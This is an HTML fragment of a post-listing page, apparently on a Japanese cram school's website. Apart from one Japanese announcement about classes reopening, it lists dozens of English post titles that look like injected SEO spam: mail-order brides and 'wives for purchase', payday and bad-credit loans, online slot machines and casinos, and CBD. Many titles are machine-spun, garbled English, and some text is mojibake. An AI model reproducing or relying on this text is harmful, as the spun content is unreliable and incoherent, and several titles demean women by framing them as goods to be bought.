                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cross-border-marriages-in-sweden-19/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Cross-Border Marriages In Sweden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-is-certainly-purchase-asian-wife-exact-the-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">That is certainly purchase Asian Wife exact the minute we knew I&#8217;d to enhance my entire life</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
